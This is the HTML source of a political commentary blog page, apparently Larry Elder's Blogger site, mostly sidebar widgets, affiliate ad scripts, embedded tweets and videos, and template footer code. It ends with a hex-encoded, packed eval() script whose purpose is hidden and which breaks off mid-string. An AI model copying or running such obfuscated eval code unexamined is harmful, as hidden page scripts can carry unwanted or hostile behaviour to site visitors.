<a href='http://crntalk.com/players/crn1_player.html' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOmIqHBKfwWfiLEIg_l3W_JBXQzzfuJfZ1EkOZq1Wjqga2pANKU4E8_xBv0GUhiL4Lygbl3s515eRgb6A5lG7WE0SCtyVNp4XTvW8ktDcTRjI1F0StX4KV7gj6x2-323vfmDml6M1R0-h8/s1600/replay.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML31'>
<h2 class='title'>Amazing Grocery Deals</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "grocery";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "0CJ1NWE03HRDQYQWJZR2";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "f9f043405e59027a87d2dc69dc32364c";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Larry's Popular Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"> <a href="https://t.co/I10uhzWZTC">pic.twitter.com/I10uhzWZTC</a></p>&mdash; Dustin (@snake_W1) <a href="https://twitter.com/snake_W1/status/1127512691990335488?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Podcasts</h2>
<div class='widget-content'>
<a href='http://www.larryelder.com/membership'>
<img alt='Podcasts' height='176' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiECk7IwvWfPUf1o6pIYcarz1NawtJ2qCCHCIXzLiBQ9MGZUh1YA5tszYDrd2-FzcmjZm7D8kTgpIkVtvIr9EQZdyEcqoucmIZ855RrtVUBgGkp-vIV3qglZfBpIrntn4_GwQxBlaMrsM4/s1600/Larry_Elder_Show1+small.png' width='296'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Larry's Popular III</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/38BOOF7ZbT">pic.twitter.com/38BOOF7ZbT</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127511947807604738?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Become A Member Today And Get The First Month Free!</h2>
<div class='widget-content'>
<a href='http://www.larryelder.com/'>
<img alt='Become A Member Today And Get The First Month Free!' height='176' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcsvWIADtNggPeCITt7agplyn11urY_FjN7S-uJdXfIyCq6argMuoxFl16OYXyqCKO3-wyLEFmwrSBmn1LpVT-0GF5FpjraJQ5eyYFiOh4UbgRaBfJLcLJpNnFvpd2v1Ey1YuqLLiFGIY/s1600/elderado.png' width='296'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML22'>
<h2 class='title'>Call the show toll free 3pm to 6pm when the show is live at: 888-971-SAGE (7243)</h2>
<div class='widget-content'>
<a href='http://crntalk.com/players/crn3_player.html' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXJhey4jv7VhQjdMilB1bFy0oUZKxGaNSN54zF3W_0fjctsrRUEzzGWfQFM1uGXaukq5V84BcWfi8f6DDmX1MbBcwvVfUv3n4mY8UMB6JvgoxA1YDSHbpDSR-WkwVrfciZdCR-XhYRc6ab/s1600/listenlive.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Larry Elder/PragerU: Black Fathers Matter</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/FszQelEQ2KY" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML32'>
<h2 class='title'>Cooking Product Deals</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "patiolawngarden";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "1TQJWTA6DPT300869P02";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "4e396cc8e957133c599963b1b390c704";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Quotes By Larry Elder</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" lang="en"><p>.<a href="https://twitter.com/Mare_bearsworld">@Mare_bearsworld</a> I would never attempt to speak for <a href="https://twitter.com/larryelder">@larryelder</a>, so I shall quote him. <a href="http://t.co/u7nsMjib5P">pic.twitter.com/u7nsMjib5P</a></p>&mdash; Don&#39;t Drone Me, Bro! (@mrgeology) <a href="https://twitter.com/mrgeology/status/543928303338655744">December 14, 2014</a></blockquote>
<script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Larry Elder on Fox &amp; Friends: Dems giving Trump Zero Credit On The Economy</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/YwhHLFoepb8" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Victicrat 101: What Is A Victicrat?</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="//www.youtube.com/embed/nhPqmJynQPU" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Larry Elder and Dave Rubin: Conservatives, Black Lives Matter, Racism (Full Interview)</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/IFqVNPwsLNo" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Larry's Fan Page</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/TakeBackThisCountry' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJmt3P0Xk9X-FqZOM9iT6QqHobjuOv5t-16lYxxNh3CGK3m3QWTOculiMFnyiOGKDY1kOlQMWWfM2GR6UOSUDcgU3PSnvWMBapvNN_aZrJSJzXmsK-iOmbw9_6453AhUwZOwib7FNwtfOm/s1600/facebook.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Right Sightings: Truth Doesn't Matter Anymore</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="en" dir="ltr">Whew! Now that the <a href="https://twitter.com/hashtag/MuellerReport?src=hash&amp;ref_src=twsrc%5Etfw">#MuellerReport</a> found no collusion, the democrats/media can get back to basics: calling <a href="https://twitter.com/realDonaldTrump?ref_src=twsrc%5Etfw">@realDonaldTrump</a> racist/fascist/sexist/xenophobic/antisemitic/homophobic/anti-Hispanic...</p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1109345359602438144?ref_src=twsrc%5Etfw">March 23, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Skype: Mon-Fri 3-6pm PT</h2>
<div class='widget-content'>
<a href='http://www.skype.com/en/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguxHhbu6Pk2XdS8XyLR0iNJZfuq58A-GytWhApCbPyqt09ABngCZBo8Z02_PnaYd-vHsU1foJEY6xkA-4YINH9WEwb3P55H-HbYKamn2Ou1dlJZQPzItuLJlH6sDGrfF0ts5EkIwbCu6Ep/s1600/skype.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Blogs &amp; National Columns</h2>
<div class='widget-content'>
<a href='http://www.elderstatement.com/search/label/Articles%20by%20Larry%20Elder' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9VlzPD1cwi6gBbEL2N65KnC5zmPbGxrQxKRq-Rh6G5Svs4W_NCjm2-8BNIJXmThCKUuJg8FWSTm9OJAyylF7ADg4zbK-AH9dX9jiErtgeGG8Pzel64W64I6J7KxytOCq1ZEVKMT9fRSEA/s1600/articles.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Trayvon Martin:  Larry vs. Piers</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="//www.youtube.com/embed/svIDcRFDaPY" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2015/06/low-information-citizens.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sHSiUogC7YAVU-6rpPvVYkM1fVl6bcds6-cirkpkJdecthOl9684-Kb-C7VaFU2HhlZYD0IIRw3_Kq85lV76i8XWolMvCJVA9QHAHyZEfDq7-clA=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2015/06/low-information-citizens.html'>Low information citizens</a></div>
<div class='item-snippet'>Obama Supporters Sign Petition To Nuke Russia   By Mark Dice, Jun. 8, 2015     J oin us - become an Elderado today at:&#160; LarryElder.com    Fo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2015/12/icymi-how-green-jobs-agenda-destroys.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tehrBOIsQzFKbg3J7-1Zy2BazLEftcrj8OhhVNBNXXdOoNpIX7YvsRSrp_edqQOsa7umA9h8c74pecdtOj42l1GJCXhnxD-SkbGMTf2GDTtXCvB6THK801On07SWeBKnwP3ueS6DnhhPY_4VFtOjyjSXbqhmogES7nAaqW=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2015/12/icymi-how-green-jobs-agenda-destroys.html'>ICYMI: How The Green Jobs Agenda Destroys Jobs</a></div>
<div class='item-snippet'>     By Julie Kaszton , Oct  20 , 201 0  P acific R esearch   Proposition 23 on the Nov. 2 ballot would delay implementation of California&#8217;s...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2015/12/does-climate-change-actually-fuel.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t65L3Ga7IfTP6kqvT44_PmZkFxYs2CCoVp7rQ-LpwvxbxFKuC4BDawVBSoKIt-oorXXByAacESuYRNTt1C488AKsk9koT5HWuZTXdrZ7f0fZDWFcRqJ8_5UnYhFr9-4NNP9z7QLA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2015/12/does-climate-change-actually-fuel.html'>Does Climate Change Actually Fuel Terrorism?</a></div>
<div class='item-snippet'>     By Patrick J. Michaels , Nov  18 , 2015 CAT O   It is customary for politicians to say that we are beset by dangers, and that they alon...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://www.elderstatement.com/2014/09/hey-at-least-he-saluted.html'>Hey, at least he saluted</a></div>
<div class='item-snippet'>President Obama Gesture to Marines Dubbed &quot;Latte Salute&quot;      Source: &#160; www.abcnews.go.com    Follow Larry Elder on&#160; Twitter   ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2015/12/james-hansen-father-of-climate-change_13.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2015/12/james-hansen-father-of-climate-change_13.html'>James Hansen, Father Of Climate Change Awareness, Calls Paris Talks 'A Fraud</a></div>
<div class='item-snippet'>     By Oliver Milman , Dec  1 2 , 2015 T he G uardian   Mere mention of the Paris climate talks is enough to make James Hansen grumpy. The ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML28'>
<h2 class='title'>More Popular Larry Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/iWYx8ONMOo">pic.twitter.com/iWYx8ONMOo</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127515529462177794?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Elder Statement</h2>
<div class='widget-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<iframe allowfullscreen="" frameborder="0" height="250" src="https://www.youtube.com/embed/oww-4wdrvgI" width="480"></iframe></div>
</div>
</div></div>
</div>
<div class='lower-bod' id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
<div class="recentpoststyle">
<script type="text/javascript">
function showlatestposts(e) {
    for (var t = 0; t < posts_no; t++) {
        var r, s = e.feed.entry[t],
            n = s.title.$t;
        if (t == e.feed.entry.length) break;
        for (var a = 0; a < s.link.length; a++)
            if ("alternate" == s.link[a].rel) {
                r = s.link[a].href;
                break
            }
        n = n.link(r);
        var i = "... read more";
        i = i.link(r);
        var l = s.published.$t,
            o = l.substring(0, 4),
            u = l.substring(5, 7),
            c = l.substring(8, 10),
            m = new Array;
        if (m[1] = "Jan", m[2] = "Feb", m[3] = "Mar", m[4] = "Apr", m[5] = "May", m[6] = "Jun", m[7] = "Jul", m[8] = "Aug", m[9] = "Sep", m[10] = "Oct", m[11] = "Nov", m[12] = "Dec", "content" in s) var d = s.content.$t;
        else if ("summary" in s) var d = s.summary.$t;
        else var d = "";
        var v = /<\S[^>]*>/g;
        if (d = d.replace(v, ""), 1 == posts_date && document.write('<div class="post-date">' + m[parseInt(u, 10)] + " " + c + " " + o + "</div>"), document.write('<li class="recent-post-title">'), document.write(n), document.write('</li><div class="recent-post-summ">'), 1 == post_summary)
            if (d.length < summary_chars) document.write(d);
            else {
                d = d.substring(0, summary_chars);
                var f = d.lastIndexOf(" ");
                d = d.substring(0, f), document.write(d + " " )
            }
        document.write("</div>")
    }
}
</script>
<script type="text/javascript">
var posts_no = 2;
var posts_date = true;
var post_summary = true;
var summary_chars = 80;
</script>
<script src="/feeds/posts/default?orderby=published&amp;alt=json-in-script&amp;callback=showlatestposts">
</script>
<style type="text/css">
.recentpoststyle {
    list-style-type: none;
}
.recentpoststyle a {
    text-decoration: none;
    color: #49A8D1;
}
.recentpoststyle a:hover {
    color: #000;
}
.recentpoststyle li:before {
    float: left;
    z-index: 1;
    position: relative;
    font-size: 15px;
    font-weight: bold;
    color: #fff;
    background: #69B7E2;
    margin: 13px 5px 0px -6px;
    line-height: 30px;
    width: 30px;
    height: 30px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
li.recent-post-title {
    margin: 7px 0;
    padding: 0;
}
.recent-post-title a {
    color: #444;
    text-decoration: none;
    font: 600 13px 'Montserrat';
}
.post-date {
    font-size: 11px;
    color: #999;
    margin:0;
}
.recent-post-summ {
    color: #777;
    padding: 0 0 15px;
    margin-bottom: 15px;
    font: 15px 'Open Sans', sans-serif;
    border-bottom: 1px solid #ececec;
}
</style></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Us</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#00a68e;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/larryelder' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/TakeBackThisCountry' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='http://instagram.com' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='http://pinterest.com' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

function makemeSticky(e){function t(){var e=s.getBoundingClientRect();e.top<0?(n.className=a+" makesticking",n.style.width=i+"px"):n.className=a}var n=document.getElementById(e),s=document.createElement("div");n.parentNode.insertBefore(s,n);var i=n.offsetWidth,a=n.className+" makesticky";window.addEventListener("scroll",t,!1)}makemeSticky("stickymenu");

var _ERqufT= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x35\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\